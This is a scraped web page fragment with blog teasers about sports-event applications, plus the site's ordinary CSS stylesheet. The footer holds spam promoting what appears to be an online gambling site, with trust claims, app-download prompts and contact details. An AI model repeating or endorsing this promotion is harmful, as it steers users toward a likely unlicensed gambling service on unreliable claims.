data-src="https://www.kmenw.com/upload/image/20250827/41404848-083b-4a9a-a7b0-56cad624a14c-article.webp" alt="赛道赛事申请 赛事申请方案" /></a></div><div data-testid="PwPmxDJvo5uFaUfa25lG" class="all_blog_color"><div data-testid="quppzy4u4asFcoIKCcfk" class="witr_blog_con bs5"><span><i data-testid="o2HjjqA0qrzVwh86Pehb" class="icofont-ui-clock"></i> 2025-08-27 </span><h2><a href="https://www.kmenw.com/news/141.html">赛道赛事申请 赛事申请方案</a></h2><p>以下是综合国家及地方赛事管理政策编制的赛事申请方案框架，结合资质要求、赛道设计、实施流程等关键要素，适用于体育、科技、数据等领域赛事申办： 一、赛道定位与主题设计 1. 行业结合...</p><div data-testid="ZlOMIAP2DckSjjcflIGw" class="em-blog-content-area_adn "><div data-testid="FwWWKDyNx4WfvWe69yWr" class="learn_more_adn"><a data-testid="bRyQ3IikxfagHKqk7on6" class="learn_btn adnbtn2" href="https://www.kmenw.com/news/141.html">阅读</a></div></div></div></div></div></div><div data-testid="AqJX18af1XvYHCpMvK3N" class="witr_all_mb_30 col-md-12 col-xs-12 col-sm-12"><div data-testid="KQcfGYXolP7JaNfev7Oz" class="busi_singleBlog"><div data-testid="gad3n3Ib1Cta8sI8W1Oj" class="witr_sb_thumb"><a href="https://www.kmenw.com/news/139.html"><img data-testid="Z4OKSqDyZ0PURhDLec7Q" class="lozad" data-src="https://www.kmenw.com/upload/image/20250826/12b0cf6e-3847-4ea1-a7b7-d7204992b0ed-article.webp" alt="赛事积分说明_积分赛名称" /></a></div><div data-testid="wgYIkF7HNz49srKBRgtX" class="all_blog_color"><div data-testid="OzvfjMPIZnri8SE6972e" class="witr_blog_con bs5"><span><i data-testid="4nXSKEQizZWnlppYmMWO" class="icofont-ui-clock"></i> 2025-08-26 </span><h2><a href="https://www.kmenw.com/news/139.html">赛事积分说明_积分赛名称</a></h2><p> 一羽毛球赛事 1. 锋羽战羽毛球个人积分赛 名称结构：赛事品牌（锋羽战）+ 项目（羽毛球）+ 类型（个人积分赛）+ 阶段（首站赛）。 特点...</p><div data-testid="IiKgdkmx9grRQ5imwYUq" class="em-blog-content-area_adn "><div data-testid="VFm7hH8fA5s7t7kvNKxx" class="learn_more_adn"><a data-testid="X5aopXk4mo8mXlvUhJSE" class="learn_btn adnbtn2" href="https://www.kmenw.com/news/139.html">阅读</a></div></div></div></div></div></div><div data-testid="LctLmUdKmu2RBEvu9FFf" class="witr_all_mb_30 col-md-12 col-xs-12 col-sm-12"><div data-testid="GXDcxTf0A1KkK6ulXAla" class="busi_singleBlog"><div data-testid="kiFaFPH2UUpSa2DeKUJH" class="witr_sb_thumb"><a href="https://www.kmenw.com/news/137.html"><img data-testid="zjSCbamDXjrtzEdMEbRM" class="lozad" data-src="https://www.kmenw.com/upload/image/20250825/836cc79d-8097-41b2-85bb-942435efbaf6-article.webp" alt="赛事执行发展战略与优化实践路径探索" /></a></div><div data-testid="HXRPKLwOmnP3NQnefiZc" class="all_blog_color"><div data-testid="xtZUNxeV8ZqJTRE7D09b" class="witr_blog_con bs5"><span><i data-testid="OOTfxv4i4vjoQPtagjEd" class="icofont-ui-clock"></i> 2025-08-25 </span><h2><a href="https://www.kmenw.com/news/137.html">赛事执行发展战略与优化实践路径探索</a></h2><p>赛事执行作为体育产业的核心环节，正向智能化融合化可持续化方向深度变革。综合行业现状与政策导向，其未来发展主要聚焦以下四大方向： 一数字化转型与智能技术应用全面渗透 1. AI与大数据驱动决策...</p><div data-testid="n1NTERezIUUC1y0WUNAD" class="em-blog-content-area_adn "><div data-testid="pAVEeAXkqtOnDAf45rK1" class="learn_more_adn"><a data-testid="ZFFQd9AjoGZQ1nBNB1Z9" class="learn_btn adnbtn2" href="https://www.kmenw.com/news/137.html">阅读</a></div></div></div></div></div></div></div></div></div></div></div></div><!-- news end --><!-- footer start --><div data-testid="cosCzpB5jgVMUmBAWuuX" class="witrfm_area em_footer_area"><div data-testid="YCOmBWEQshc3aaLgv4ds" class="footer-middle"><div data-testid="5De4O2avAkA03KoAs1dN" class="container"><div data-testid="1fP7l2G3qWgHVYlKo4Lf" class="row"><div data-testid="rnqPHKE1qAitmiIpLfeF" class="col-sm-12 col-md-6 col-lg-3"><div data-testid="RhzNYLXgzs5b1igdSppO" class="widget widget_twr_description_widget"><div data-testid="0FMKfa9OzWfn9PXteyd6" class="corporate-description-area"><a href="https://www.kmenw.com"><img data-src="https://www.kmenw.com/upload/image/yi-da-li-gui-bin-hui-zhu-ye-logo.webp" alt="意大利贵宾会|主页" data-testid="LJx3rCWd7oyYMxMsxUHI" class="logo lozad"></a><p>欢迎莅临▓j9发发发▓意大利贵宾会-首页,（kmenw.com）意大利贵宾会9008✔正版官网全站,意大利贵宾会22296,18年信誉推荐安全.保障!失败并不是成功的反面,它是成功的一部分.意大利贵宾会官网,会员登录后,进入全站入口并下载APP,网页与手机版都支持电子竞技,真人互动与体育类游戏,提供流畅无阻的游戏体验,。</p><div data-testid="VG0HXgFE7O4bNY4XP7G2" class="social-icons"><a href="https://www.kmenw.com"><i data-testid="BRUxUhvA6Auqlkkpe3Az" class="icofont-facebook"></i></a><a href="https://www.kmenw.com"><i data-testid="nHA1WUQWUK1alEiVJrdd" class="fab fa-google-plus-g"></i></a><a href="https://www.kmenw.com"><i data-testid="TY2Kf6KKfC0c4y7E5q73" class="icofont-x"></i></a></div></div></div></div><div data-testid="5S8QAyWRSI4Aemih7FxK" class="col-sm-12 col-md-6 col-lg-3"><div data-testid="fjDKxR6eIChzrdMstqW9" class="widget widget_nav_menu"><h2 data-testid="Bvs2DNVRGMJrlc822RGE" class="widget-title">导航</h2><div data-testid="LqfZwjQUdXGG0KVB5ocW" class="menu-useful-links-container"><ul data-testid="7cawzNqYwu4NYSO8778V" class="menu"><li><a href="https://www.kmenw.com/about.html">网页版意大利贵宾会|主页</a></li><li><a href="https://www.kmenw.com/cases.html">项目展示</a></li><li><a href="https://www.kmenw.com/news.html">资讯中心</a></li><li><a href="https://www.kmenw.com/service.html">服务类型</a></li><li><a href="https://www.kmenw.com/contact.html">登录意大利贵宾会|主页</a></li></ul></div></div></div><div data-testid="c98Dqs1cgxh762YZ2qKH" class="col-sm-12 col-md-6 col-lg-3 "><div data-testid="1fGL5qhxg7xtRzVJHVND" class="widget about_us"><h2 data-testid="vTiEUQqS2iO3t1LIb9GX" class="widget-title">联系方式</h2><div data-testid="bniNu5lKvCk0os39wJFY" class="about-footer"><div data-testid="P6kpb3LPEbXLNYb6gDLh" class="footer-widget address"><div data-testid="Br3zjiLOqM7RUqy47Y1a" class="footer-logo"></div><div data-testid="8WODN7fgflKTQFTFcz1w" class="footer-address"><div data-testid="Qi4gGQ7SnkwTSvCrTHYK" class="footer_s_inner"><div data-testid="DfbrpVyyHW3g7vTHUOEB" class="footer-sociala-icon"><i data-testid="0BXtvXGs9ffTneYh8ryT" class="icofont-google-map"></i></div><div data-testid="qcMUIsKqZ525m1og0nUk" class="footer-sociala-info"><p>深圳市南山区粤海街道创业投资大厦31层02室</p></div></div><div data-testid="amyxQxabNWtWgPMSks8k" class="footer_s_inner"><div data-testid="NBcM0fqRXNsIkwayOH6d" class="footer-sociala-icon"><i data-testid="LSzkLBdzYAFzKvw0xI0f" class="icofont-phone"></i></div><div data-testid="MXvUscybgfPa0pZ97Ha1" class="footer-sociala-info"><p>15709584637</p></div></div><div data-testid="CjhdWXeGj7xQSpbuHpvt" class="footer_s_inner"><div data-testid="XU6ZIHzyjTKU53tlDDt3" class="footer-sociala-icon"><i data-testid="bCb9PGkov0FuWHvplHlr" class="icofont-envelope-open"></i></div><div data-testid="4kDGvJ7f2IkfAH7huXnB" class="footer-sociala-info"><p>diyipingpai@j9.fo</p></div></div><div data-testid="B35eOk9WuKOt9MFot6GF" class="footer_s_inner"><div data-testid="LiooxTLvKD8UYNAOCB9r" class="footer-sociala-icon"><i data-testid="nQyd4enEMe4ihFFX0sp2" class="icofont-ui-clock"></i></div><div data-testid="VZEwPsM7m9rTcKbFzVH5" class="footer-sociala-info"><p>营业时间：9:00-6:00</p></div></div></div></div></div></div></div><div data-testid="l1FnlDnukncCQ2qz0Kqh" class="col-sm-12 col-md-6 col-lg-3"><div data-testid="Mm9FibBCrAnkmJZp1OCD" class="widget widget_nav_menu"><h2 data-testid="D6TSplw69pmW1zpTLm3M" class="widget-title">网站地图</h2><div data-testid="PwPmxDJvo5uFaUfa25lG" class="menu-navigation-container"><ul data-testid="quppzy4u4asFcoIKCcfk" class="menu"><li><a href="https://www.kmenw.com/sitemap.xml">SiteMap</a></li></ul></div></div></div></div></div></div><div data-testid="o2HjjqA0qrzVwh86Pehb" class="footer-bottom"><div data-testid="ZlOMIAP2DckSjjcflIGw" class="container"><div data-testid="FwWWKDyNx4WfvWe69yWr" class="row"><div data-testid="bRyQ3IikxfagHKqk7on6" class="col-lg-6 col-md-6 col-sm-12"><div data-testid="AqJX18af1XvYHCpMvK3N" class="copy-right-text"><p>Copyright © 2026 - 版权所有 <a href="https://www.kmenw.com">意大利贵宾会|主页</a></p></div></div></div></div></div></div><script src="https://www.kmenw.com/assets/js/jquery.nivo.slider.pack.js"></script><script src="https://www.kmenw.com/assets/js/slick.min.js"></script><script src="https://www.kmenw.com/assets/venobox/venobox.min.js"></script><script src="https://www.kmenw.com/assets/js/theme-pluginjs.js"></script><script src="https://www.kmenw.com/assets/js/theme.js"></script><script> const observer = lozad('.lozad', { loaded: function(el) { if (!el.classList.contains('lozad')) { el.classList.add('lozad'); } el.style.filter = 'none'; el.style.opacity = '1'; const backgroundImage = el.getAttribute('data-bg-image'); if (backgroundImage) { el.style.backgroundImage = `url(${backgroundImage})`; } if (el.tagName.toLowerCase() === 'img') { } } }); observer.observe(); </script><!-- footer end --></body></html> 

--- FILE ---
content_type: text/css
request_url: https://www.kmenw.com/assets/style.css
body_size: 5148
content:
/*
Template Default css
*/

/* global css */
html, body{
	overflow-x:hidden;
}
.fix {
    overflow: hidden;
}
.clear_both {
    clear: both;
}
.text-right{
	text-align:right;
}
.text-left{
	text-align:left;
}
.text-center{
	text-align:center;
}
a {
    text-decoration: none;
}
.breadcumb-area,
.witrfm_area {
    z-index: 1;
}
.breadcumb-area:before,
.witrfm_area:before {
    z-index: -1;
}
/* bootstrap  row sick */
.slick-slider {
    margin-left: -15px;
    margin-right: -15px;
}
.slick-slider .col-md-12,
.slick-slider .col-lg-12{
    margin-left: 15px;
    margin-right: 15px;
	margin-bottom:1px;
	margin-top:1px;
}
/* =============== blog left sidebar css =============== */
.witrfm_area {
    position: relative;
}
input:-webkit-autofill,
input:-webkit-autofill:hover, 
input:-webkit-autofill:focus,
input:-webkit-autofill:active,
textarea:-webkit-autofill,
textarea:-webkit-autofill:hover,
textarea:-webkit-autofill:focus,
textarea:-webkit-autofill:active,
select:-webkit-autofill,
select:-webkit-autofill:hover,
select:-webkit-autofill:focus,
select:-webkit-autofill:active{
  transition: background-color 50000s ease-in-out 0s, color 5000s ease-in-out 0s;	
}
p.form-messege{
    margin-top: 8px;
}
/* side bar css */
.witr-blog-side-area.blog_sidebar {
    padding: 100px 0px 100px;
    background: #f9f9f9;
}
.blog-left-side > div {
    background-color: #fff;
    margin-bottom: 30px;
    padding: 15px;
    box-shadow: 0 0 5px 0 rgba(148, 146, 245, 0.2);
}
.blog-left-side > div:last-child {
    margin-bottom: 0;
}
.blog-left-side h2 {
    margin-bottom: 10px;
    text-transform: uppercase;
}
.blog-left-side .content {
    padding: 0;
}
.blog-left-side .push-bottom-large {
    margin-bottom: 0;
}
.blog-left-side > div:last-child {
    margin-bottom: 0;
}
.blog-left-side > aside:last-child {
    margin-bottom: 0 !important;
}
.blog-left-side .nav .children li a:hover,
.blog-left-side .sub-menu li a:hover {
    background: 0 0;
    color: #18c8ff;
}
.defaultsearch {
    background: #f7f7f7;
    position: relative;
}
.defaultsearch input {
    background: #f7f7f7 none repeat scroll 0 0;
    border: 0 none;
    height: 54px;
    position: relative;
    width: 100%;
}
.defaultsearch button {
    background: transparent none repeat scroll 0 0;
    border: 0 none;
    color: #858585;
    font-size: 18px;
    padding: 1px 15px;
    position: absolute;
    right: 0;
    top: 50%;
    cursor: pointer;
    transform: translateY(-50%);
}
.defaultsearch input[type="text"] {
    padding-left: 10px;
}
.blog-left-side .widget h2 {
    border-bottom: 1px solid #e5e5e5;
    bottom: -1px;
    display: block;
    line-height: 17px;
    margin-bottom: 20px;
    padding-bottom: 14px;
    position: relative;
    text-transform: capitalize;
}
.blog-left-side .widget h2::before {
    background: #14b1bb none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 20px;
    left: -15px;
    position: absolute;
    width: 2px;
    top: -3px;
}
.footer-middle .widget h5 {
    text-transform: capitalize;
}
.blog-left-side .widget ul {
    list-style: none;
}
.blog-left-side .widget ul li {
    margin: 0 0 5px;
    padding-left: 20px;
    position: relative;
}
.blog-left-side .widget ul li span {
    font-weight: 300;
}
.blog-left-side .widget ul li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
}
.blog-left-side > .widget > ul > li {
    margin: 0 0 10px;
    padding-bottom: 10px;
}
.blog-left-side .widget > ul > li:not(:last-child) {
    border-bottom: 1px solid rgba(0, 0, 0, 0.12);
}
.blog-left-side .widget ul li a:hover,
.blog-left-side .widget ul li:hover::before {
    color: #14b1bb;
}
.blog-left-side .widget ul li::before {
    content: "\f105";
    font-family: FontAwesome;
    font-size: 18px;
    left: 0;
    position: absolute;
}
.blog-left-side .widget select {
    width: 100%;
    height: 40px;
    background: #fff;
    border: 1px solid #ddd;
    padding-left: 5px;
}
.widget .screen-reader-text {
    display: none;
}
.textwidget select {
    width: 100%;
}
#wp-calendar {
    width: 100%;
}
.tagcloud a {
    display: inline-block;
    font-size: 14px !important;
    margin: 0 8px 10px 0;
    padding: 7px 15px;
    text-align: center;
    font-weight: 400;
    border: 1px solid #ddd;
    text-transform: capitalize;
}
.r-post-content h3 a:hover,
.r-post-content h3:hover,
.tagcloud a:hover,
.widget_archive ul li a:hover,
.widget_archive ul li:hover:before,
.widget_categories ul li a:hover,
.widget_categories ul li:hover:before {
    color: #14b1bb;
}
.tagcloud a:hover {
    background: #14b1bb;
    color: #fff;
}
#wp-calendar caption {
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 10px;
    text-align: left;
    text-transform: uppercase;
}
#wp-calendar {
    font-size: 13px;
}
#wp-calendar {
    border: 0 solid #e5e5e5;
    margin-bottom: 20px;
    overflow: auto;
    vertical-align: top;
    width: 100%;
    margin: 0;
}
table#wp-calendar td {
    border: 1px solid #e5e5e5;
    padding: 5px 10px;
    text-align: center;
    vertical-align: top;
    font-size: 14px;
}
#wp-calendar td,
#wp-calendar th {
    padding: 8px;
}
table#wp-calendar th {
    border: 1px solid #e5e5e5;
    font-size: 13px;
    font-weight: 700;
    padding: 5px 10px;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
}
table#wp-calendar td#today {
    color: #fff;
    background-color: #14b1bb;
}
table#wp-calendar td#today a {
    color: #fff;
}
.textwidget img {
    margin-bottom: 15px;
}
.textwidget p {
    margin-bottom: 0.5rem;
}
.corporate-blog-thumb img {
    width: 100%;
}
.witr-blog-side-area .imagess_area .slick-slide img {
    display: inline-block;
    margin: auto;
    width: 100%;
}
/* end sidebar css */
/* witr-blog-2side-area */
.witr-blog-side-area.witr-blog-2side {
    padding: 100px 0px 70px;
    background: #f9f9f9;
}
.corporate-single-blog {
    margin-bottom: 30px;
    overflow: hidden;
    -webkit-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
}
.corporate-blog-thumb {
    overflow: hidden;
}
.corporate-blog-thumb a {
    display: block;
	position: relative;
}
.corporate-blog-thumb a:before {
    content: "";
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    position: absolute;
    background: rgba(0,0,0,.7);
    opacity: 0;
    z-index: 999;
    transition: .5s;
}
.corporate-single-blog:hover .corporate-blog-thumb a:before {
    opacity: 1;
	transition: .5s;
}
.corporate-blog-thumb img {
    transition: .5s;
    display: block;
}
.em-blog-content-area {
    padding: 15px 0px 15px;
}
.blog-page-title h2 {
    display: block;
    font-size: 22px;
    margin-bottom: 7px;
    text-transform: capitalize;
    -webkit-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
}
.blog-page-title a {
    display: inline-block;
    word-break: break-all;
}
.blog-content {
    word-break: break-word;
}
.corporate-blog-meta.post_blog h2 a {
    font-size: 24px;
	font-weight:700;
	transition:.5s;
}
.corporate-blog-meta.post_blog h2 {
    margin-bottom: 8px;
}
.blog-left-side .widget ul li a, .blog-left-side .widget ul li::before {
    color: #444;
}
.corporate-blog-meta.post_blog h2 a:hover{
	color:#14b1bb;
}
.corporate-single-blog-title h2 {
    padding: 0;
    margin-top: 0;
    margin-bottom: 8px;
}
.corporate-blog-meta-left a, .corporate-blog-meta-left span {
    color: #888888;
    font-size: 16px;
    margin-right: 5px;
	margin-bottom:10px;
	display:inline-block;
}
.corporate-blog-meta-left i {
    color: #14b1bb;
    margin-right: 5px;
}
.blog-content p {
    font-size: 17px;
    padding-top: 14px;
}
.em-blog-content-area .witr_btn {
    background: #14b1bb;
    border-radius: 5px;
    color: #fff;
    display: inline-block;
    font-size: 20px;
    padding: 10px 30px;
    text-align: center;
    position: relative;
    margin-right: 20px;
    z-index: 2;
    transition: 1s;
    font-weight: 400;
	margin-bottom:15px;
}
.em-blog-content-area .witr_btn:hover {
    background: #323232;
    color: #fff;
}
.witr-blog-side-area.blog_sidebar .corporate-single-blog {
    margin-bottom: 30px;
    box-shadow: none;
    border-bottom: 1px solid #e7e7e7;
    background: transparent;
}
blockquote p {
    font-size: 20px;
    position: relative;
	color:#999;
}
.witr-blog-side-area blockquote {
    background-color: #f7f7f7;
    border-left: 3px solid  #14b1bb;
    padding: 1em 1em;
    margin-top: 15px;
}
.recent-post-text h4 {
    margin: 0px;
    line-height: 1;
}
.recent-post-text h4 a {
    color: #17161a;
    font-size: 19px;
    transition: all .3s ease 0s;
}
/* video play css */
.video-open-inline iframe{
	width:100%;
	height:400px;
	border:none;
}
/* =============== End blog left sidebar css =============== */
/* single blog css */
.witr-blog-side-area {
    padding: 100px 0px 100px;
}
.comment-respond {
    border: 1px solid #ddd;
    margin-bottom: 30px;
    padding: 25px 10px 30px;
    background-color: #f1f1f1;
}
.single_blog_page{
	margin-bottom:0px;
}
.comment_field .input-field input, .comment_field .textarea-field textarea {
    color: #555555;
}
.comment_field .input-field input {
    width: 100%;
    border: 1px solid #e5e5e5;
    padding: 6px 20px;
    height: 54px;
    font-size: 17px;
}
.comment_field .input-field label, .comment_field .textarea-field label {
    color: #606060;
    font-size: 14px;
    margin-top: 15px;
    margin-bottom: 0;
    font-weight: 500;
}
.comment_field .input-field {
    width: 33.33%;
    float: left;
    margin-bottom: 25px;
}
.comment_field .textarea-field label {
    margin-top: 20px;
    margin-bottom: 10px;
}
.comment_field .textarea-field textarea {
    width: 100%;
    border: 1px solid #e5e5e5;
    height: 150px;
    padding: 10px;
}
.corporate_btn {
    background: transparent;
    border: 1px solid #ddd;
    display: inline-block;
    text-align: center;
    padding: 12px 20px;
    margin-top: 15px;
    border-radius: 5px;
    transition: .5s;
    color: #444;
}
.corporate_btn:hover {
    background:#14b1bb;
	border-color:#14b1bb;
	color:#fff;
}
.single_blog_thumb img {
    width: 100%;
    height: 500px;
}
blockquote {
    padding: 25px 32px 25px;
    margin: 0 0 30px;
    font-size: 17px;
    /* border-left: 3px solid #f99a00; */
    font-weight: 400;
    box-shadow: 0 0 5px 0px rgb(0 0 0 / 7%);
}
blockquote p {
    font-size: 20px;
    position: relative;
}
.block .wp-block-quote.is-large p, .block .wp-block-quote.is-style-large p {
    font-size: 1.5em;
    font-style: italic;
    line-height: 1.6;
}
.witr-blog-side-area.single_blog  blockquote {
    background-color: #f7f7f7;
    border-left: none;
}
.wp-block-group.block {
    text-align: center;
}
.corporate-single-blog-details-inner {
    padding: 38px 45px 45px;
    box-shadow: 0 3px 19px rgb(0 0 0 / 8%);
    border-radius: 0 0 10px 10px;
}
.corporate-single-icon-inner {
    text-align: center;
}
.corporate-single-icon-inner a {
    border: 1px solid #e6e6e6;
    color: #17161a;
    display: inline-block;
    font-size: 15px;
    height: 40px;
    line-height: 41px;
    margin: 0 9px 0 0;
    text-align: center;
    width: 40px;
    border-radius: 5px;
	transition:.5s;
}
.corporate-single-icon-inner a:hover {
    background: #14b1bb ;
    border-color: #14b1bb ;
    color: #fff;
}

/* protfolio grid area css */
.portfolio_grid_area .portfolio_nav ul li {
    border-radius: 5px;
    font-weight: 500;
    padding: 10px 20px;
}
.portfolio_grid_area .portfolio_nav {
    padding: 0px 0 30px;
}





/*======== shape area =========*/
/* translate lr */
@keyframes witr_movelr_box45 {
  0%{
	  transform: translateX(0px);
	}
  100%{
	  transform: translateX(45px);
	}
}
@keyframes witr_movelr_box90 {
  0%{
	  transform: translateX(0px);
	}
  100%{
	  transform: translateX(90px);
	}
}
@keyframes witr_movelr_box180 {
  0%{
	  transform: translateX(0px);
	}
  100%{
	  transform: translateX(180px);
	}
}
@keyframes witr_movelr_box360 {
  0%{
	  transform: translateX(0px);
	}
  100%{
	  transform: translateX(360px);
	}
}
@keyframes witr_video_ripple{70%{box-shadow:0 0 0 75px rgba(255,255,255,0)}100%{box-shadow:0 0 0 0 rgba(255,255,255,0)}}
/* translate tb */
@keyframes witr_movetb_box45 {
  0%{
	  transform: translateY(0px);
	}
  100%{
	  transform: translateY(45px);
	}
}
@keyframes witr_movetb_box90 {
  0%{
	  transform: translateY(0px);
	}
  100%{
	  transform: translateY(90px);
	}
}
@keyframes witr_movetb_box180 {
  0%{
	  transform: translateY(0px);
	}
  100%{
	  transform: translateY(180px);
	}
}
@keyframes witr_movetb_box360{
  0%{
	  transform: translateY(0px);
	}
  100%{
	  transform: translateY(360px);
	}
}


/* rotate */
@keyframes witr_rotate_360 {
  0%{
	  transform: rotate(0deg);
	}
  100%{
	  transform: rotate(360deg);
	}
}
@keyframes witr_rotate_180 {
  0%{
	  transform: rotate(0deg);
	}
  100%{
	  transform: rotate(180deg);
	}
}
@keyframes witr_rotate_90 {
  0%{
	  transform: rotate(0deg);
	}
  100%{
	  transform: rotate(90deg);
	}
}
@keyframes witr_rotate_45 {
  0%{
	  transform: rotate(0deg);
	}
  100%{
	  transform: rotate(45deg);
	}
}

/* another shape*/
.wirt_ani_slick_image {
    position: absolute;
    left: -3%;
    top: -11%;
	animation: witr_movetb_box45 3s linear 2s infinite alternate running;
}
.single_image{
}
.witr_not_ani{
	 animation: witr_abmovetb_box15 3s linear 2s infinite alternate running;
}

@keyframes witr_abmovetb_box15 {
  0%{
	  transform: translateY(-40px);
	}
  100%{
	  transform: translateY(-20px);
	}
}

/* witr Single Image animater*/
.single_img_ani img{
-webkit-animation: single_img_ani 10s linear infinite alternate forwards;	
}
@keyframes single_img_ani {
    0%,
    to {
        border-radius: 63% 37% 54% 46%/55% 48% 52% 45%;
    }
    14% {
        border-radius: 40% 60% 54% 46%/49% 60% 40% 51%;
    }
    28% {
        border-radius: 54% 46% 38% 62%/49% 70% 30% 51%;
    }
    42% {
        border-radius: 61% 39% 55% 45%/61% 38% 62% 39%;
    }
    56% {
        border-radius: 61% 39% 67% 33%/70% 50% 50% 30%;
    }
    70% {
        border-radius: 50% 50% 34% 66%/56% 68% 32% 44%;
    }
    84% {
        border-radius: 46% 54% 50% 50%/35% 61% 39% 65%;
    }
}

/* single_seivice_ani */
.single_seivice_ani img{
	animation: single_seivice_ani 10s linear infinite alternate forwards;
}
@keyframes single_seivice_ani{
    0%,
    to {
        border-radius: 65% 86% 80% 69%/59% 55% 95% 89%;
    }
    14% {
        border-radius: 40% 60% 54% 46%/49% 60% 40% 51%;
    }
    28% {
        border-radius: 54% 46% 38% 62%/49% 70% 30% 51%;
    }
    42% {
        border-radius: 61% 39% 55% 45%/61% 38% 62% 39%;
    }
    56% {
        border-radius: 61% 39% 67% 33%/70% 50% 50% 30%;
    }
    70% {
        border-radius: 50% 50% 34% 66%/56% 68% 32% 44%;
    }
    84% {
        border-radius: 46% 54% 50% 50%/35% 61% 39% 65%;
    }
}

@keyframes move_title_bg1{from{left:0}to{left:100%}}
@keyframes move_title_bg2{from{right:0}to{right:100%}}

/* ===== 2. Blog Area CSS ===== */
.wblog-content {
    padding: 23px 25px 26px;
    box-shadow: 0 2px 6px 0 #f5f2f2;
}
.busi_singleBlog:hover .witr_top_category.category_blog_grid ul li a {
	transform:scale(1);
}
.corporate_blog_area .witr_blog_con span a {
    color: #888;
    font-size: 15px;
}
.blog_left_2column_area .readmore a {
    display: inline-block;
    padding: 7px 25px;
    transition: all .5s ease 0s;
	border: 1px solid #ddd;
}
.blog_left_2column_area .readmore a:hover {
    border-color: #14b1bb;
    background: #14b1bb;
	color: #fff;
}
.blog_left_2column_area .poket-blog-meta-left i {
    color: #14b1bb;
}

/* blog area css */
.corporate_blog_area {
    padding: 90px 0px 80px;
} 
.corporate_blog_area .witr_section_title {
    padding-bottom: 30px;
}
.corporate_blog_area .witr_section_title_inner h3 {
    padding: 0px 0px 0px 0px;
}
 .wblog-content>a, .learn_btn {
    color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
    border-style: default;
}
/* corporate5 blog area css */
.cp5_blog_area .witr_blog_con {
    padding: 20px 30px 20px 26px;
}
.cp5_blog_area .learn_btn {
    padding: 10px 30px;
    border-radius: 5px;
    font-size: 16px;
    font-weight: 500;
    display: inline-block;
	margin-bottom:5px;
}
.cp5_blog_area .learn_btn:hover {
    color: #fff;
    background-color: #14b1bb;
}
/* corporate6 blog area css */
.cp6_blog_area .witr_blog_con {
    padding: 10px 30px 10px 30px;
}
.cp6_blog_area .learn_btn {
    border-radius: 5px;
    padding: 10px 30px;
    margin-top: 36px;
    color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
    border-style: default;
    transition: .5s;
    border: 1px solid #ddd;
    display: inline-block;
}
.cp6_blog_area .learn_btn:hover {
    border-color: #14b1bb;
}
.cp6_blog_area .witr_blog_con h2 a {
    margin-top: 0;
    margin-bottom: 15px;
}
/* corporate7 blog area css */
.cp7_blog_area {
    background: #f8f9f9;
    padding: 110px 0 100px;
}
.cp7_blog_area .witr_section_title {
    padding-bottom: 45px;
}
.cp7_blog_area .witr_blog_con {
    padding: 20px 35px 20px 30px;
    margin-bottom: 0px;
}
.cp7_blog_area .learn_btn {
    color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
    border-style: default;
}
.cp7_blog_area .learn_btn:hover {
    color: #14b1bb;
}
.cp7_blog_area .wbutton_right_icon a{
	color:#14b1bb;
}
/* corporate8 blog area css */
.cp8_blog_area {
    background: #fbfbfb;
    padding: 110px 0 100px;
}
.cp8_blog_area .witr_blog_con {
    padding: 15px 35px 25px 30px;
    margin-bottom: 0px;
}
.cp8_blog_area .learn_btn {
    color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
    border-style: default;
}
.cp8_blog_area .learn_btn:hover{
	color: #14b1bb;;
}
.corporate_blog_area.cp8_blog_area .witr_top_category ul li a {
    padding: 3px 10px 3px 0px;
}
.cp8_blog_area .witr_top_category ul li i {
    color: #fff;
    margin-left: 10px;
}
/* corporate9 blog area css */
.cp9_blog_area {
    padding: 50px 0px 80px;
}
.cp9_blog_area .witr_blog_con {
    padding: 20px 30px 25px 30px;
    margin-bottom: 0px;
}
.cp9_blog_area .witr_blog_meta_potion {
    margin-top: -55px;
    margin-bottom: 25px;
    z-index: 9;
    position: relative;
    padding: 15px 10px;
    box-shadow: 0 0 30px 0 rgba(0,0,0,.04);
	background:#fff;
}
.cp9_blog_area .witr_blog_con h2 a {
    display: inline-block;
    margin-top: 0px;
}
.witr_blog_area13 .learn_btn {
    margin-bottom: 5p;
    border-radius: 5px;
    padding: 10px 30px;
    margin-top: 12px;
    transition: .5s;
    border: 1px solid #ddd;
    color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
    display: inline-block;
}
.witr_blog_area13 .learn_btn:hover {
    border-color: #14b1bb;
}
/* corporate10 blog area css */
.cp10_blog_area {
    padding: 110px 0px 100px;
    background: #f8f9f9;
}
/* corporate11 blog area css */
.cp11_blog_area {
    padding: 110px 0px 100px;
}
.cp11_blog_area .witr_blog_con {
    padding: 20px 20px 30px 30px;
}
.cp11_blog_area .learn_btn {
    padding: 10px 25px;
    border-radius: 5px;
	color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
	margin-top:5px;
}
.cp11_blog_area .learn_btn:hover{
	color:#14b1bb;
}
/* Animation blog area css */
.animat_blog_area {
    padding: 110px 0px 100px;
}
.animat_blog_area .witr_section_title {
    padding-bottom: 50px;
}
.animat_blog_area .witr_blog_con {
    padding: 20px 35px 20px 30px;
    margin-bottom: 0px;
}
.animat_blog_area .witr_blog_con span {
    color: #14b1bb;
}
.animat_blog_area .witr_blog_con span a {
    color: #14b1bb;
}
.animat_blog_area .learn_btn {
    color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
    border-style: default;
    border: 1px solid #14b1bb;
    padding: 9px 30px;
    border-radius: 5px;
    margin-top: 20px;
    margin-bottom: 12px;
    transition: .5s;
    display: inline-block;
}
.animat_blog_area .learn_btn:hover{
	color: #14b1bb;
}
    
/* witr_blog_area12 */
.witr_blog_area12 .witr_blog_con {
    padding: 20px 30px 30px 30px;
}
.wbutton_right_icon {
    position: absolute;
    bottom: 0px;
    right: 24px;
}
.wbutton_right_icon a{
	font-size:20px;	
	position: relative;
		z-index: 1;
}
